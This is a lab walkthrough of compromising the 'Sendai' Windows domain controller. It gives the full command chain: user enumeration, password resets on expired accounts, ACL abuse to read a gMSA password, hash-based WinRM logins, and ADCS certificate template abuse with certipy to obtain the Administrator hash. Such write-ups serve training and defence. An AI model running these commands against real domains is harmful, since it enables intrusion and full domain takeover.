Machine - Sendai
Writeup Author: bobbuilder
Overview
Category: Chain
Difficulty: Medium Windows
Domain: sendai.vl
Machine: Windows Server 2022 Domain Controller
Objective: Domain Admin compromise via AD enumeration, password resets, ACL abuse to retrieve a GMSA password, unconstrained delegation, and certificate-based authentication through ADCS. The attack path involves:
- Enumerating AD users,
- Resetting passwords for expired accounts,
- Pivoting through service accounts with password reuse,
- Abusing ACLs to extract a GMSA password,
- Using delegation and a service account to retrieve ADCS certificate for Administrator,
- Logging in as domain admin.
Enumeration
Port Scanning
nmap -p- -sS -T4 <sendai_ip>
nmap -p 53,80,88,135,139,389,443,445,464,593,636,3268,3269,3389,5985,9389,49664-53859 -sC -sV <sendai_ip>
Enumerate Domain Users via Null Session
impacket-lookupsid sendai.vl/guest:''@<sendai_ip> -no-pass
Extract SPNs for Kerberoasting
impacket-GetUserSPNs -target-domain sendai.vl -usersfile users_sendai.vl.txt -dc-ip <sendai_ip> sendai.vl/guest:'' -no-pass
But couldn't crack the hashes
Initial Access
Guest Access to SMB
nxc smb <sendai_ip> -u guest -p '' -M spider_plus -o DOWNLOAD_FLAG=true
# Found: /sendai/incident.txt
Enumerate for Password Expired Accounts
nxc smb <sendai_ip> -u users_sendai.vl.txt -p '' --continue-on-success
# Accounts requiring password reset: Elliot.Yates, Thomas.Powell
Reset Passwords for Expired Accounts
impacket-changepasswd 'sendai.vl/Elliot.Yates':''@<sendai_ip> -newpass Password1 -dc-ip <sendai_ip>
impacket-changepasswd 'sendai.vl/Thomas.Powell':''@<sendai_ip> -newpass Password1 -dc-ip <sendai_ip>
Access SMB with New Credentials
impacket-smbclient sendai.vl/Thomas.Powell:Password1@<sendai_ip>
# Found: .sqlconfig
Extracted SQL Credentials (Redacted)
- Username:
sqlsvc - Password: [REDACTED]
Privilege Escalation

Bloodhound
Abuse ACL: Add Elliot.Yates to ADMSVC Group
python3 bloodyAD.py -d sendai.vl -u Elliot.Yates -p 'Password1' --host <sendai_ip> add groupMember ADMSVC Elliot.Yates
Dump GMSA Password from AD
python3 bloodyAD.py -d sendai.vl -u Elliot.Yates -p 'Password1' --host <sendai_ip> get object 'MGTSVC$' --attr msDS-ManagedPassword
# NTLM Hash retrieved (Redacted)
Use GMSA Hash to Login via WinRM
evil-winrm -i <sendai_ip> -u 'mgtsvc$' -H <redacted_ntlm_hash>
Check for Unconstrained Delegation
Import-Module .\PowerView.ps1
Get-DomainComputer -Unconstrained
Confirm DC Has TrustedForDelegation
Get-ADComputer -Filter {TrustedForDelegation -eq $true} -Properties *
Enumerate Services to Find Credentials
Invoke-PrivescCheck -Extended -Audit -Report PrivescCheck_$($env:COMPUTERNAME) -Format TXT
# Found `clifford.davey` credentials in helpdesk.exe (Redacted)
 We see he is part of CA-OPERATORS, which usually means he should have permissions on ADCS
We see he is part of CA-OPERATORS, which usually means he should have permissions on ADCS
ADCS Exploitation
1. Create a Vulnerable Certificate Template
certipy template -u 'clifford.davey@sendai.vl' -p '<redacted>' -template SendaiComputer -save-old -scheme ldap
2. Confirm the Vulnerability
certipy find -u 'clifford.davey@sendai.vl' -p '<redacted>' -vulnerable -stdout
3. Request Certificate as Administrator
certipy req -u 'clifford.davey@sendai.vl' -p '<redacted>' -ns <attacker_ip> -ca sendai-DC-CA -template SendaiComputer -upn Administrator
4. Retrieve Administrator Hash
certipy auth -pfx administrator.pfx -username Administrator -domain sendai.vl
# NT Hash retrieved (Redacted)
Domain Admin Access
Login as Administrator
evil-winrm -i <sendai_ip> -u administrator -H <redacted_admin_ntlm_hash>